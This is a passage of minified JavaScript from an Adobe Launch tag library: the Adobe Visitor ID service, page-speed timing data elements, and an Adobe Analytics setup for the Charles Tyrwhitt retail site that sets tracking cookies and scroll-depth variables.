a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return 